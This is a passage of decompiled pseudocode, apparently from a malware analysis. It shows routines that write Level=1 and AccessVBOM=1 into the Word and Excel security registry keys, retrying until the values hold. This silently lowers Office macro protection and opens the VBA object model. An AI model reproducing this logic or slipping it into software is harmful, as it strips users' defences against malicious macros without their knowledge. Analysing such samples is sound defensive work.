 26 strcpy(&SubKey, aSoftwareMicros); // software\microsoft\office\
27 strcat(&SubKey, &MultiByteStr);
28 strcat(&SubKey, aWordSecurity); // word\security\
29 if ( !RegCreateKeyExA(HKEY_CURRENT_USER, &SubKey, 0, Class, 0, 3u, 0, &phkResult, 0) )
30 {
31 do
32 {
33 *(_DWORD *)Data = 1;
34 RegSetValueExA(phkResult, ValueName, 0, 4u, Data, 4u);
35 Sleep(0x1388u);
36 }
37 while ( !RegQueryValueExA(phkResult, aLevel_0, 0, 0, Data, &cbData) && *(_DWORD *)Data != 1 );
38 do
39 {
40 *(_DWORD *)Data = 1;
41 RegSetValueExA(phkResult, aAccessvbom, 0, 4u, Data, 4u);
42 Sleep(0x1388u);
43 }
44 while ( !RegQueryValueExA(phkResult, aAccessvbom_0, 0, 0, Data, &cbData) && *(_DWORD *)Data != 1 );
45 RegCloseKey(phkResult);
46 }
47 strcpy(&SubKey, aSoftwareMicros_0); // software\microsoft\office\
48 strcat(&SubKey, &MultiByteStr);
49 strcat(&SubKey, aExcelSecurity); // excel\security\
50 if ( !RegCreateKeyExA(HKEY_CURRENT_USER, &SubKey, 0, byte_414248, 0, 3u, 0, &phkResult, 0) )
51 {
52 do
53 {
54 *(_DWORD *)Data = 1;
55 RegSetValueExA(phkResult, aLevel_1, 0, 4u, Data, 4u);// level=1
56 Sleep(0x1388u);
57 }